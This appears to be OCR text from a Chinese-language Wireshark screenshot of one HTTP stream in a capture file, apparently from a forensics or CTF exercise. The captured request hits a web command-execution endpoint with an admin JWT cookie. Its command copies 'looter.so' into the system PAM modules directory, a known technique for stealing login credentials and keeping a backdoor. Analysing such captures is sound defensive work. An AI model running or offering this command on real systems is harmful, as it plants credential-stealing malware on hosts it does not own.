 goroot.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 22
No. Time
121 870.442303
122 871.531459
Wireshark · 追踪 HTTP 流 (tcp.stream eq 22) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rur
QD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=cp%20/tmp/looter.so%20/lib/x86_64-linux-gnu/security/HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:21:58 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
分组 121。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话（1231 bytes） 显示和保存数据为 ASCII
查找: .so 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
Frame 121: 926 bytes on
Null/Loopback
Internet Protocol Versi
Transmission Control Pr
Hypertext Transfer Prot
HTML Form URL Encoded:
00b0 31 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 1··Or